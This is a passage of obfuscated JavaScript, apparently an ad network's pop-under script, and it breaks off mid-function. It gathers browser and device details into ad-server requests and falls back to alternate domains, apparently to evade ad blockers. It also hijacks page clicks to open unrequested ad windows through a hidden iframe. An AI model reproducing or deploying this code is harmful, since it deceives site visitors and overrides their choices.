_0x3d0030=_0x6ceba9;Object[_0x3d0030(0x1176)+_0x3d0030(0xb16)](window,_0x6bf15d,{'value':_0x57fbc5[_0x6bf15d]});});})({'classes':{'AutoTagRotation':_0xdf72a1,'PopUnder':class{#s;#y=null;#t={};#L=!0x1;#Ve=!0x1;#$e=!0x1;#Be=!0x1;#O;#v=!0x1;#R=!0x0;#i;#T=_0x5639ec(0x98b);#D=null;#Fe=0xc;#k=!0x1;constructor(_0xe801fd){const _0x527591=_0x5639ec;this.#i=new _0x228eaa(_0x527591(0x1db)+_0xe801fd[_0x527591(0x12b7)]),this.#s=window[_0xe801fd[_0x527591(0x15b7)+_0x527591(0x15c1)]],_0xe801fd[_0x527591(0x9f)+_0x527591(0x13c8)]&&(this.#T+=_0xe801fd[_0x527591(0x9f)+_0x527591(0x13c8)]),this.#T+=_0x21a27c?'-a':'-b',this.#i[_0x527591(0xb99)](_0x527591(0x15f3)+'n:',this.#T),this.#i[_0x527591(0xb99)](_0x527591(0x1196)+_0x527591(0x11aa)+':',_0xe801fd),this.#t=_0xe801fd,this[_0x527591(0x567)+_0x527591(0x12e1)]=new _0xa1422b(this.#t[_0x527591(0x14af)+_0x527591(0x4ec)+_0x527591(0x612)],this.#t[_0x527591(0x1226)+_0x527591(0xa82)+_0x527591(0x85b)],this.#t[_0x527591(0x12b7)]),!_0x4b7b80||this[_0x527591(0x567)+_0x527591(0x12e1)][_0x527591(0x782)]()||this.#t[_0x527591(0x163f)+'Id']||(this.#R=!0x1),this.#i[_0x527591(0xb99)](_0x527591(0x131c)+':',this.#R),this[_0x527591(0x8c1)]=new _0x3767a7(this[_0x527591(0x567)+_0x527591(0x12e1)],this.#P[_0x527591(0xa6b)](this),this.#qe[_0x527591(0xa6b)](this),this.#i,this.#t[_0x527591(0x12b7)],this.#R),this.#V(),this[_0x527591(0x7c2)+'ge']=new _0x2b2410(_0x527591(0x1db)+_0xe801fd[_0x527591(0x12b7)]+_0x527591(0x34e));const _0x2c0868=this[_0x527591(0x7c2)+'ge'][_0x527591(0x4fe)]();_0x2c0868&&_0x2c0868[_0x527591(0xe26)+'At']>Date[_0x527591(0xfe2)]()&&this.#s[_0x527591(0x6df)+_0x527591(0xf3d)]();const _0xeb376a=Date[_0x527591(0xfe2)]();if(_0x2c0868&&_0x2c0868[_0x527591(0x931)+_0x527591(0x216)]>_0xeb376a){const _0x17cf88=_0x2c0868[_0x527591(0x931)+_0x527591(0x216)]-_0xeb376a;this.#i[_0x527591(0xb99)](_0x527591(0x15d9)+_0x527591(0x131d)+_0x527591(0x3a3)+_0x527591(0x12c0)+_0x17cf88/0x3e8+_0x527591(0x205)),setTimeout(this.#ze[_0x527591(0xa6b)](this),_0x17cf88);}else this.#ze();}async #S(){const _0xf48d07=_0x5639ec,_0xbe3f=await this.#s[_0xf48d07(0xf7e)+_0xf48d07(0x6ec)](!0x1);let _0xc1f066=window[_0xf48d07(0xbd9)][_0xf48d07(0x131f)]+'//'+this.#t[_0xf48d07(0xbd7)+_0xf48d07(0x1394)]+(_0xf48d07(0x1af)+_0xf48d07(0x734));if(this.#t[_0xf48d07(0x8e7)+_0xf48d07(0x665)]&&this.#s[_0xf48d07(0x13a4)]()){const {adserverDomain:_0x4eac6d}=this.#t[_0xf48d07(0x8e7)+_0xf48d07(0x665)],_0x7b6da9='/'+_0x444251(_0xf48d07(0xb15)+_0xf48d07(0x1355));_0xc1f066=window[_0xf48d07(0xbd9)][_0xf48d07(0x131f)]+'//'+_0x4eac6d+_0x7b6da9;}if(_0xc1f066+=_0xf48d07(0xc2)+this.#t[_0xf48d07(0x12b7)],this.#v&&(_0xc1f066+=_0xf48d07(0xabd)),this.#t[_0xf48d07(0xa4)+_0xf48d07(0x46d)]){const _0x126503=this.#t[_0xf48d07(0xa4)+_0xf48d07(0x46d)][_0xf48d07(0x1569)](',');this.#t[_0xf48d07(0x1226)+_0xf48d07(0xa77)+_0xf48d07(0x2a9)]?_0xc1f066+=_0xf48d07(0xce3)+_0xf48d07(0x151c)+encodeURIComponent(_0x126503):_0xc1f066+=_0xf48d07(0xdc4)+_0xf48d07(0xf4)+encodeURIComponent(_0x126503);}_0xc1f066=_0xc1f066+_0xbe3f+_0xf48d07(0x485)+Math[_0xf48d07(0x51c)]()+_0xf48d07(0x102e)+_0x398255()+_0xf48d07(0xa5)+_0xf534db()+_0xf48d07(0xbb)+_0x42ee17()+_0xf48d07(0xf0)+encodeURIComponent(_0x64b4bb())+_0xf48d07(0xd14)+encodeURIComponent(_0x2c9d74())+_0xf48d07(0x818)+encodeURIComponent(_0x4b6cf1())+(_0xf48d07(0xb02)+_0xf48d07(0xacb))+encodeURIComponent(_0x362cc3(_0xf48d07(0xd0e)+'n'))+(_0xf48d07(0xf0a)+'s=')+encodeURIComponent(_0x362cc3(_0xf48d07(0x2e6)))+_0xf48d07(0x619)+encodeURIComponent(this.#s[_0xf48d07(0x623)+'in']())+_0xf48d07(0xb5e)+encodeURIComponent(this.#t[_0xf48d07(0xc15)+_0xf48d07(0x1142)])+_0xf48d07(0xdfd)+Date[_0xf48d07(0xfe2)]()+_0xf48d07(0x6c3)+this.#s[_0xf48d07(0xb4c)+_0xf48d07(0xa16)+'g']()+_0xf48d07(0x17b)+this.#T;const _0x409064=await this.#s[_0xf48d07(0x864)]();return null!==_0x409064&&(_0xc1f066+=_0xf48d07(0x2ed)+_0x409064),this.#t[_0xf48d07(0x791)]&&(_0xc1f066+=_0xf48d07(0x17a)+encodeURIComponent(this.#t[_0xf48d07(0x791)])),this.#t[_0xf48d07(0x3f7)]&&(_0xc1f066+=_0xf48d07(0xf5f)+encodeURIComponent(this.#t[_0xf48d07(0x3f7)])),this.#t[_0xf48d07(0x1369)+'rl']&&(_0xc1f066+=_0xf48d07(0x3a6)+encodeURIComponent(this.#t[_0xf48d07(0x1369)+'rl'])),this.#t[_0xf48d07(0x1b5)]&&(_0xc1f066+=_0xf48d07(0x14ad)+encodeURIComponent(this.#t[_0xf48d07(0x1b5)])),this.#t['c1']&&(_0xc1f066+=_0xf48d07(0xc0c)+encodeURIComponent(this.#t['c1'])),this.#t['c2']&&(_0xc1f066+=_0xf48d07(0xb5)+encodeURIComponent(this.#t['c2'])),this.#t['c3']&&(_0xc1f066+=_0xf48d07(0x1473)+encodeURIComponent(this.#t['c3'])),this.#t[_0xf48d07(0x3be)]&&(_0xc1f066+=_0xf48d07(0x14c)+encodeURIComponent(this.#t[_0xf48d07(0x3be)])),this.#t[_0xf48d07(0xa60)]&&(_0xc1f066+=_0xf48d07(0x12de)+_0xf48d07(0x2c1)+encodeURIComponent(this.#t[_0xf48d07(0xa60)])),this.#t[_0xf48d07(0x104)]&&(_0xc1f066+=_0xf48d07(0x140c)+'='+encodeURIComponent(this.#t[_0xf48d07(0x104)])),this.#t[_0xf48d07(0x117b)]&&(_0xc1f066+=_0xf48d07(0x274)+'n='+encodeURIComponent(this.#t[_0xf48d07(0x117b)])),this.#t[_0xf48d07(0x8e7)+_0xf48d07(0x665)]&&(_0xc1f066+=_0xf48d07(0xfce)),this.#t[_0xf48d07(0x140)]&&(_0xc1f066+=_0xf48d07(0x1461)),this.#t[_0xf48d07(0xd0d)+'ty']&&(_0xc1f066+=_0xf48d07(0x10e6)+this.#t[_0xf48d07(0xd0d)+'ty']),this.#t[_0xf48d07(0x32e)+_0xf48d07(0x1636)]&&(_0xc1f066+=_0xf48d07(0x7f5)+this.#t[_0xf48d07(0x32e)+_0xf48d07(0x1636)]),this.#t[_0xf48d07(0x679)+_0xf48d07(0x1128)]&&(_0xc1f066+=_0xf48d07(0x5de)),this.#t[_0xf48d07(0x163f)+'Id']&&(_0xc1f066+=_0xf48d07(0x15db)+this.#t[_0xf48d07(0x163f)+'Id']),this.#t[_0xf48d07(0x373)]&&(_0xc1f066+=_0xf48d07(0xf6c)+this.#t[_0xf48d07(0x373)]),this.#t[_0xf48d07(0x8e7)+_0xf48d07(0x665)]&&this.#t[_0xf48d07(0x8e7)+_0xf48d07(0x665)][_0xf48d07(0x4a9)]&&(_0xc1f066+=_0xf48d07(0x445)+this.#t[_0xf48d07(0x8e7)+_0xf48d07(0x665)][_0xf48d07(0x4a9)]),this.#s[_0xf48d07(0x164d)+'d']()&&(_0xc1f066+=_0xf48d07(0x1183)),this.#t[_0xf48d07(0x8e7)+_0xf48d07(0x665)]&&this.#s[_0xf48d07(0x13a4)]()?(_0xc1f066+=_0xf48d07(0xe59),_0xc1f066+=_0xf48d07(0x1463),this.#i[_0xf48d07(0xb99)](_0xf48d07(0xf47)+_0xc1f066),_0xc5030a(_0xc1f066)):(this.#i[_0xf48d07(0xb99)](_0xf48d07(0xf47)+_0xc1f066),_0xc1f066);}#M(_0x2fee6b){const _0x344d8d=_0x5639ec;try{let _0x4e670e=this.#D?this.#D(''):window[_0x344d8d(0x1431)]('');return _0x4e670e[_0x344d8d(0x925)][_0x344d8d(0x1431)](),_0x4e670e[_0x344d8d(0x925)][_0x344d8d(0x17c)](_0x344d8d(0x1270)+_0x344d8d(0xb36)+_0x344d8d(0x82c)+_0x344d8d(0x7e1)+_0x344d8d(0x11f1)+_0x344d8d(0x376)+_0x344d8d(0x728)+_0x344d8d(0x4ee)+_0x344d8d(0x20b)+_0x344d8d(0x13f8)+_0x2fee6b+(_0x344d8d(0x1171)+'>')),_0x4e670e[_0x344d8d(0x925)][_0x344d8d(0x10eb)](),_0x4e670e;}catch(_0x548afd){return this.#i[_0x344d8d(0xff)](_0x344d8d(0xf80)+_0x344d8d(0xfdc),_0x548afd),null;}}#V(){const _0x1cb07d=_0x5639ec;if(document[_0x1cb07d(0x1146)]){const _0x5b28c1=document[_0x1cb07d(0x1fc)+_0x1cb07d(0x12a5)](_0x1cb07d(0x15e8));return _0x5b28c1[_0x1cb07d(0x11c3)]='0',_0x5b28c1[_0x1cb07d(0x1274)]='0',_0x5b28c1[_0x1cb07d(0xaa1)]='-1',_0x5b28c1[_0x1cb07d(0x130d)]=_0x1cb07d(0x1630)+_0x1cb07d(0x1551)+_0x1cb07d(0xda)+_0x1cb07d(0x1004)+_0x1cb07d(0x468)+_0x1cb07d(0x48c)+_0x1cb07d(0x13b1)+_0x1cb07d(0x5ef)+_0x1cb07d(0xf18)+_0x1cb07d(0x34c)+_0x1cb07d(0xc9f),document[_0x1cb07d(0x1146)][_0x1cb07d(0x158e)+'d'](_0x5b28c1),void(this.#D=_0x5b28c1[_0x1cb07d(0x5d6)+_0x1cb07d(0x91b)][_0x1cb07d(0x1431)][_0x1cb07d(0xa6b)](_0x5b28c1[_0x1cb07d(0x5d6)+_0x1cb07d(0x91b)]));}setTimeout(this.#V[_0x1cb07d(0xa6b)](this),0x32);}#_e(){const _0x5e3021=_0x5639ec;document[_0x5e3021(0x1146)]?(this[_0x5e3021(0x8c1)][_0x5e3021(0x1203)]=this.#F(),this[_0x5e3021(0x8c1)][_0x5e3021(0xb34)]=this.#y[_0x5e3021(0xff6)],this.#y[_0x5e3021(0x1199)+'ck']&&(this.#i[_0x5e3021(0xb99)](_0x5e3021(0x10d9)+_0x5e3021(0xfd1)+_0x5e3021(0xa5f)+_0x5e3021(0x772)+_0x5e3021(0x117c)+_0x5e3021(0x630)),this[_0x5e3021(0x567)+_0x5e3021(0x12e1)][_0x5e3021(0x1199)+_0x5e3021(0xfb4)+_0x5e3021(0x1556)+_0x5e3021(0xdc9)]()),this[_0x5e3021(0x567)+_0x5e3021(0x12e1)][_0x5e3021(0x782)]()||this.#y[_0x5e3021(0x1199)+'ck']||window[_0x5e3021(0xca9)+'pg']||window[_0x5e3021(0xdbd)+_0x5e3021(0xb7)]?(this.#i[_0x5e3021(0xb99)](_0x5e3021(0xfd0)+_0x5e3021(0x6a2)+_0x5e3021(0x1429)+'ys'),this[_0x5e3021(0x8c1)][_0x5e3021(0xaf)+_0x5e3021(0x30d)](),this[_0x5e3021(0x8c1)][_0x5e3021(0xbaf)+_0x5e3021(0x162b)](),this[_0x5e3021(0x8c1)][_0x5e3021(0x7d5)+_0x5e3021(0x69a)+_0x5e3021(0x60b)+'er']()):(this.#i[_0x5e3021(0xb99)](_0x5e3021(0xb2a)+_0x5e3021(0xebe)),this.#t[_0x5e3021(0x163f)+'Id']?this.#i[_0x5e3021(0xb99)](_0x5e3021(0xf2a)+_0x5e3021(0x317)+_0x5e3021(0x9fb)+_0x5e3021(0x756)+_0x5e3021(0xd4b)):this[_0x5e3021(0x20c)+_0x5e3021(0x1596)+'ay']()),this.#B(),this.#i[_0x5e3021(0xb99)](_0x5e3021(0x800)+_0x5e3021(0x10d5))):setTimeout(this.#_e[_0x5e3021(0xa6b)](this),0x64);}[_0x5639ec(0x20c)+_0x5639ec(0x1596)+'ay'](){const _0x416a26=_0x5639ec;this.#y&&!this.#L&&(document[_0x416a26(0x138c)+_0x416a26(0x41d)](_0x306efc)?setTimeout(this[_0x416a26(0x20c)+_0x416a26(0x1596)+'ay'][_0x416a26(0xa6b)](this),0x64):this[_0x416a26(0x8c1)][_0x416a26(0xb96)+_0x416a26(0xb3c)]());}#He(){const _0x556401=_0x5639ec;return this.#y[_0x556401(0x1363)+'e'];}#We(){this.#Fe<0x1c20&&(this.#Fe*=0x5);}#je(){this.#Fe>0xc&&(this.#Fe=0xc);}async #ze(){const _0x33a4b9=_0x5639ec;this.#y=null,this.#O=null,this.#L=!0x1;const _0x2aec6e=await this.#S();let _0x5d1cda;try{_0x5d1cda=await fetch(_0x2aec6e);}catch(_0x1b333a){return this.#t[_0x33a4b9(0x8e7)+_0x33a4b9(0x665)]&&!this.#k?(this.#i[_0x33a4b9(0xb99)](_0x33a4b9(0x13bf)+_0x33a4b9(0xbc5)+_0x33a4b9(0x57e)+_0x33a4b9(0xa46)),this.#k=!0x0,this.#s[_0x33a4b9(0x6df)+_0x33a4b9(0xf3d)](),void this.#ze()):this.#s[_0x33a4b9(0x13a4)]()?void this.#i[_0x33a4b9(0xb99)](_0x33a4b9(0x13bf)+_0x33a4b9(0x982)+_0x33a4b9(0x9b3)+_0x33a4b9(0xe40)+_0x33a4b9(0x11a4)):(this.#i[_0x33a4b9(0xff)](_0x33a4b9(0xcc8)+_0x33a4b9(0xd6e)+_0x1b333a[_0x33a4b9(0xcbe)]+(_0x33a4b9(0x150d)+_0x33a4b9(0x2ec)+_0x33a4b9(0x6a4))),void setTimeout(this.#ze[_0x33a4b9(0xa6b)](this),0x7530));}if(0xcc===_0x5d1cda[_0x33a4b9(0xd9c)])return this.#i[_0x33a4b9(0xb99)](_0x33a4b9(0xba7)+_0x33a4b9(0xcba)+_0x33a4b9(0x4f5)+this.#Fe+_0x33a4b9(0x6a4)),this.#v=!0x0,setTimeout(()=>{this.#ze();},0x3e8*this.#Fe),void this.#We();if(0xcb!==_0x5d1cda[_0x33a4b9(0xd9c)]){if(0xca===_0x5d1cda[_0x33a4b9(0xd9c)])return _0x5d1cda=await _0x5d1cda[_0x33a4b9(0x123a)](),_0x5d1cda=_0x548513(_0x5d1cda),this.#i[_0x33a4b9(0xb99)](_0x33a4b9(0x1135),_0x5d1cda),this.#v=!0x0,_0x5d1cda[_0x33a4b9(0x439)]&&(this.#i[_0x33a4b9(0xb99)](_0x33a4b9(0xc6e)+_0x33a4b9(0xde2)+_0x33a4b9(0x12c0)+_0x5d1cda[_0x33a4b9(0x439)]+_0x33a4b9(0x6a4)),setTimeout(()=>{this.#ze();},0x3e8*_0x5d1cda[_0x33a4b9(0x439)])),_0x5d1cda[_0x33a4b9(0xc3b)]&&this.#Ge(_0x5d1cda[_0x33a4b9(0xc3b)]),_0x5d1cda[_0x33a4b9(0x290)]&&this.#Ze(_0x5d1cda[_0x33a4b9(0x290)]),void(_0x5d1cda['hs']&&this.#Ke(_0x5d1cda['hs']));if(0xc8!==_0x5d1cda[_0x33a4b9(0xd9c)])this.#i[_0x33a4b9(0xff)](_0x33a4b9(0xfad)+_0x33a4b9(0xf5d)+_0x33a4b9(0x149a)+_0x5d1cda[_0x33a4b9(0xd9c)]+(_0x33a4b9(0xcb8)+_0x33a4b9(0x2ec)+_0x33a4b9(0x6a4))),setTimeout(this.#ze[_0x33a4b9(0xa6b)](this),0x7530);else{if(_0x5d1cda=await _0x5d1cda[_0x33a4b9(0x123a)](),_0x5d1cda=_0x548513(_0x5d1cda),this.#je(),this.#i[_0x33a4b9(0xb99)](_0x33a4b9(0x1135),_0x5d1cda),!0x0===_0x5d1cda[_0x33a4b9(0x160c)])return this.#i[_0x33a4b9(0xb99)](_0x33a4b9(0x13fd)+_0x33a4b9(0x566)+_0x33a4b9(0x65c)+_0x33a4b9(0xdda)),void this.#s[_0x33a4b9(0xe10)+_0x33a4b9(0x15a7)+_0x33a4b9(0x4e5)]();if(this.#y={'url':this.#$(_0x5d1cda[_0x33a4b9(0xff6)]),'impressionUrl':_0x5d1cda[_0x33a4b9(0xcff)],'refreshRate':_0x5d1cda[_0x33a4b9(0x1363)+'e'],'delay':_0x5d1cda[_0x33a4b9(0x10fd)],'type':_0x5d1cda[_0x33a4b9(0x75b)],'checkTimeout':_0x5d1cda[_0x33a4b9(0x11fe)+'ut'],'preventClick':_0x5d1cda[_0x33a4b9(0x1199)+'ck']},_0x5d1cda[_0x33a4b9(0x14af)+_0x33a4b9(0x4ec)+_0x33a4b9(0x612)]&&!this[_0x33a4b9(0x567)+_0x33a4b9(0x12e1)][_0x33a4b9(0x14af)+_0x33a4b9(0x4ec)+_0x33a4b9(0x612)]&&(this[_0x33a4b9(0x567)+_0x33a4b9(0x12e1)][_0x33a4b9(0x14af)+_0x33a4b9(0x4ec)+_0x33a4b9(0x612)]=_0x5d1cda[_0x33a4b9(0x14af)+_0x33a4b9(0x4ec)+_0x33a4b9(0x612)],this[_0x33a4b9(0x567)+_0x33a4b9(0x12e1)][_0x33a4b9(0x15cb)+_0x33a4b9(0xd40)+_0x33a4b9(0x12db)]=_0x5d1cda[_0x33a4b9(0x1226)+_0x33a4b9(0xa82)+_0x33a4b9(0x85b)]),_0x5d1cda[_0x33a4b9(0xc3b)]&&this.#Ge(_0x5d1cda[_0x33a4b9(0xc3b)]),_0x5d1cda[_0x33a4b9(0x290)]&&this.#Ze(_0x5d1cda[_0x33a4b9(0x290)]),_0x5d1cda['hs']&&this.#Ke(_0x5d1cda['hs']),!this.#v){const _0x37f3a8=this.#t[_0x33a4b9(0x10fd)]??_0x5d1cda[_0x33a4b9(0x10fd)]??0x0;return this.#i[_0x33a4b9(0xb99)](_0x33a4b9(0x422),_0x37f3a8),void(_0x37f3a8>0x0?setTimeout(()=>{this.#_e();},0x3e8*_0x37f3a8):this.#_e());}this.#_e();}}else this.#i[_0x33a4b9(0xb99)](_0x33a4b9(0x1dc)+_0x33a4b9(0x14d6)+_0x33a4b9(0xdda));}#$(_0x1abfbc){const _0x3ba8dd=_0x5639ec;let _0x37043e=_0x1abfbc;return _0x225395&&_0x496036<0x3b||_0x38018a&&_0x496036<0x38?_0x37043e=_0x3ba8dd(0xc03)+_0x3ba8dd(0x14df)+_0x3ba8dd(0xd3f)+_0x3ba8dd(0x4a2)+_0x3ba8dd(0x4fb)+_0x3ba8dd(0x135d)+_0x3ba8dd(0xfc7)+_0x3ba8dd(0x68f)+_0x1abfbc+_0x3ba8dd(0x103c):_0x281508&&_0x225395&&!_0x47fcb6&&_0x496036>0x3f&&(_0x1abfbc=_0x3ba8dd(0x8e8)+_0x3ba8dd(0x164)+_0x1abfbc[_0x3ba8dd(0x161d)](/(^\w+:|^)\/\//,'')),_0x37043e;}#Ge(_0x3b73d0){const _0x55effe=_0x5639ec;if(this.#Ve)return void this.#i[_0x55effe(0xb99)](_0x55effe(0xc68)+_0x55effe(0xec2)+'d');this.#i[_0x55effe(0xb99)](_0x55effe(0x719)+'p!'),this[_0x55effe(0x567)+_0x55effe(0x12e1)][_0x55effe(0x782)]()||(this[_0x55effe(0x567)+_0x55effe(0x12e1)][_0x55effe(0x14af)+_0x55effe(0x4ec)+_0x55effe(0x612)]=_0x23cba1,this[_0x55effe(0x567)+_0x55effe(0x12e1)][_0x55effe(0x15cb)+_0x55effe(0xd40)+_0x55effe(0x12db)]=!0x1),this.#Ve=!0x0,this.#i[_0x55effe(0xb99)](_0x55effe(0xaae),_0x3b73d0);const _0x197291={'zoneId':_0x3b73d0[_0x55effe(0x1134)+'d'][_0x55effe(0x583)](),'linkedZoneId':_0x3b73d0[_0x55effe(0x9a2)+_0x55effe(0xc86)][_0x55effe(0x583)](),'delay':_0x3b73d0[_0x55effe(0x10fd)],'maxAds':0x1,'renderPosDesktop':_0x55effe(0xa90),'renderPosMobile':_0x55effe(0xa90),'offsetTop':0x0};this.#s[_0x55effe(0x15a)+_0x55effe(0xe6)](_0x197291);}#Ze(_0x18123d){const _0x39aba3=_0x5639ec;if(this.#$e)return void this.#i[_0x39aba3(0xb99)](_0x39aba3(0xe77)+_0x39aba3(0x127a)+'ed');this.#i[_0x39aba3(0xb99)](_0x39aba3(0x28c)+_0x39aba3(0x107a)),this[_0x39aba3(0x567)+_0x39aba3(0x12e1)][_0x39aba3(0x782)]()||(this[_0x39aba3(0x567)+_0x39aba3(0x12e1)][_0x39aba3(0x14af)+_0x39aba3(0x4ec)+_0x39aba3(0x612)]=_0x23cba1,this[_0x39aba3(0x567)+_0x39aba3(0x12e1)][_0x39aba3(0x15cb)+_0x39aba3(0xd40)+_0x39aba3(0x12db)]=!0x1),this.#$e=!0x0,this.#i[_0x39aba3(0xb99)](_0x39aba3(0x150c)+':',_0x18123d);const _0x43665c={'zoneId':_0x18123d[_0x39aba3(0xf45)+'d'][_0x39aba3(0x583)](),'linkedZoneId':_0x18123d[_0x39aba3(0x9a2)+_0x39aba3(0xc86)][_0x39aba3(0x583)]()};this.#s[_0x39aba3(0xfd6)+_0x39aba3(0x630)](_0x43665c);}#Ke(_0x455954){const _0x25bc72=_0x5639ec;if(this.#Be)return void this.#i[_0x25bc72(0xb99)](_0x25bc72(0x11c8)+_0x25bc72(0xef4));if(this.#t[_0x25bc72(0x140)])return void this.#i[_0x25bc72(0xb99)](_0x25bc72(0x4a4)+_0x25bc72(0x1401)+_0x25bc72(0x3c0));this.#Be=!0x0,this.#i[_0x25bc72(0xb99)](_0x25bc72(0x3a4)),this.#i[_0x25bc72(0xb99)](_0x25bc72(0x691),_0x455954);const _0x285570={'zoneId':_0x455954[_0x25bc72(0x121a)+_0x25bc72(0xc86)][_0x25bc72(0x583)](),'linkedZoneId':_0x455954[_0x25bc72(0x9a2)+_0x25bc72(0xc86)][_0x25bc72(0x583)]()};this.#s[_0x25bc72(0x1602)+_0x25bc72(0x112b)](_0x285570);}#P(_0x387811){const _0x5719c3=_0x5639ec;if(this.#i[_0x5719c3(0xb99)](_0x5719c3(0x279)+_0x5719c3(0x153d)+_0x5719c3(0xddb)+_0x5719c3(0xd5a)+_0x5719c3(0x146b)+_0x387811[_0x5719c3(0x75b)]+_0x5719c3(0xbfb)+_0x387811[_0x5719c3(0x13b6)][_0x5719c3(0xa13)]),!_0x387811[_0x5719c3(0x8bf)])return void this.#i[_0x5719c3(0xb99)](_0x387811[_0x5719c3(0x75b)]+_0x5719c3(0xbfb)+_0x387811[_0x5719c3(0x13b6)][_0x5719c3(0xa13)]+(_0x5719c3(0x31d)+_0x5719c3(0x8e5)+_0x5719c3(0xb2c)+_0x5719c3(0x5a8)));if(!this.#y)return void this.#i[_0x5719c3(0xb99)](_0x387811[_0x5719c3(0x75b)]+_0x5719c3(0xbfb)+_0x387811[_0x5719c3(0x13b6)][_0x5719c3(0xa13)]+(_0x5719c3(0x31d)+_0x5719c3(0xb2d)+_0x5719c3(0x352)+_0x5719c3(0x5aa)+_0x5719c3(0x103)));if(this.#L)return void this.#i[_0x5719c3(0xb99)](_0x387811[_0x5719c3(0x75b)]+_0x5719c3(0xbfb)+_0x387811[_0x5719c3(0x13b6)][_0x5719c3(0xa13)]+(_0x5719c3(0x31d)+_0x5719c3(0xb2d)+_0x5719c3(0x188)+_0x5719c3(0xe12)));if(this.#s[_0x5719c3(0x148f)+'op'])return void this.#i[_0x5719c3(0xb99)](_0x387811[_0x5719c3(0x75b)]+_0x5719c3(0xbfb)+_0x387811[_0x5719c3(0x13b6)][_0x5719c3(0xa13)]+(_0x5719c3(0x31d)+_0x5719c3(0xce9)+_0x5719c3(0x117f)+_0x5719c3(0x7f9)+_0x5719c3(0x657)+'wn'));const _0x1c0949=Array[_0x5719c3(0x1087)](document[_0x5719c3(0x17f)+_0x5719c3(0xfaa)](_0x23cba1));let _0x6766c6=[];if(this[_0x5719c3(0x567)+_0x5719c3(0x12e1)][_0x5719c3(0x782)]()){_0x6766c6=document[_0x5719c3(0x17f)+_0x5719c3(0xfaa)](this[_0x5719c3(0x567)+_0x5719c3(0x12e1)][_0x5719c3(0x14af)+_0x5719c3(0x4ec)+_0x5719c3(0x612)]),this.#i[_0x5719c3(0xb99)](_0x5719c3(0xafd)+_0x5719c3(0x15e0),_0x387811[_0x5719c3(0x10a4)],_0x387811[_0x5719c3(0x883)]);const _0x4016f1=document[_0x5719c3(0x80e)+_0x5719c3(0xe69)](_0x387811[_0x5719c3(0x10a4)],_0x387811[_0x5719c3(0x883)]);let _0x5baf68=!0x1;for(let _0x263c36=0x0;_0x263c36<_0x4016f1[_0x5719c3(0xd67)];_0x263c36++){const _0xfc0234=this[_0x5719c3(0x567)+_0x5719c3(0x12e1)][_0x5719c3(0x96c)+_0x5719c3(0x9bc)+_0x5719c3(0xf03)](_0x4016f1[_0x263c36],_0x1c0949,_0x6766c6);if(this[_0x5719c3(0x567)+_0x5719c3(0x12e1)][_0x5719c3(0x15cb)+_0x5719c3(0xd40)+_0x5719c3(0x12db)]&&_0xfc0234){_0x5baf68=!0x0;break;}if(!this[_0x5719c3(0x567)+_0x5719c3(0x12e1)][_0x5719c3(0x15cb)+_0x5719c3(0xd40)+_0x5719c3(0x12db)]&&!_0xfc0234)return void this.#i[_0x5719c3(0xb99)](_0x387811[_0x5719c3(0x75b)]+_0x5719c3(0xbfb)+_0x387811[_0x5719c3(0x13b6)][_0x5719c3(0xa13)]+(_0x5719c3(0x31d)+_0x5719c3(0x3db)+_0x5719c3(0x8b1)+_0x5719c3(0x11b1)+_0x5719c3(0x15b3)+_0x5719c3(0x1618)+_0x5719c3(0xc78)),_0x387811[_0x5719c3(0x13b6)]);}if(this[_0x5719c3(0x567)+_0x5719c3(0x12e1)][_0x5719c3(0x15cb)+_0x5719c3(0xd40)+_0x5719c3(0x12db)]&&!_0x5baf68)return void this.#i[_0x5719c3(0xb99)](_0x387811[_0x5719c3(0x75b)]+_0x5719c3(0xbfb)+_0x387811[_0x5719c3(0x13b6)][_0x5719c3(0xa13)]+(_0x5719c3(0x31d)+_0x5719c3(0x3db)+_0x5719c3(0x8b1)+_0x5719c3(0x11b1)+_0x5719c3(0x15b3)+_0x5719c3(0x389)+_0x5719c3(0x501)),_0x387811[_0x5719c3(0x13b6)]);}else{if(!this[_0x5719c3(0x567)+_0x5719c3(0x12e1)][_0x5719c3(0x96c)+_0x5719c3(0x9bc)+_0x5719c3(0xf03)](_0x387811[_0x5719c3(0x13b6)],_0x1c0949,_0x6766c6))return void this.#i[_0x5719c3(0xb99)](_0x387811[_0x5719c3(0x75b)]+_0x5719c3(0xbfb)+_0x387811[_0x5719c3(0x13b6)][_0x5719c3(0xa13)]+(_0x5719c3(0x31d)+_0x5719c3(0x3db)+_0x5719c3(0x8b1)+_0x5719c3(0x84c)+_0x5719c3(0x5e1)),_0x387811[_0x5719c3(0x13b6)]);}if(this.#s[_0x5719c3(0x148f)+'op']=!0x0,this.#L=!0x0,_0x387811[_0x5719c3(0xde6)+_0x5719c3(0xe41)](),_0x387811[_0x5719c3(0x1066)+_0x5719c3(0x13ea)](),this.#i[_0x5719c3(0xb99)](_0x387811[_0x5719c3(0x75b)]+_0x5719c3(0xbfb)+_0x387811[_0x5719c3(0x13b6)][_0x5719c3(0xa13)]+(_0x5719c3(0x1668)+_0x5719c3(0x330))),!this.#F())return _0x4b7b80?(this.#O=!0x0,void Promise[_0x5719c3(0x64a)]([this.#z(),new Promise(_0x483369=>{const _0x35f4ad=_0x5719c3;this.#D?_0x483369(this.#D(this.#y[_0x35f4ad(0xff6)],_0x35f4ad(0x1d4),_0x35f4ad(0x5c2)+_0x35f4ad(0x1118))):_0x483369(window[_0x35f4ad(0x1431)](this.#y[_0x35f4ad(0xff6)],_0x35f4ad(0x1d4),_0x35f4ad(0x5c2)+_0x35f4ad(0x1118)));})])[_0x5719c3(0x7b6)](()=>{this.#Qe();})):void(_0x21a27c?(this.#D?this.#D(this.#y[_0x5719c3(0xff6)],_0x5719c3(0x1d4),_0x5719c3(0x5c2)+_0x5719c3(0x1118)):window[_0x5719c3(0x1431)](this.#y[_0x5719c3(0xff6)],_0x5719c3(0x1d4),_0x5719c3(0x5c2)+_0x5719c3(0x1118)),setTimeout(()=>{const _0x341bb0=_0x5719c3;this.#O=_0x341bb0(0x1520)===document[_0x341bb0(0xe96)+_0x341bb0(0xbea)]||!document[_0x341bb0(0x154)](),this.#z()[_0x341bb0(0x145f)](()=>{this.#Qe();});},0x64)):this.#Xe());this.#q();}#Xe(){const _0x2fa536=_0x5639ec;let _0x215b38=null,_0x61288e=!0x1,_0x10388d=!0x1,_0x460f65=!0x1,_0x44f82c=!0x1;const _0x42020d=()=>{const _0x4a4012=_0x55f5;if(!_0x215b38||_0x10388d)return;_0x10388d=!0x0;const 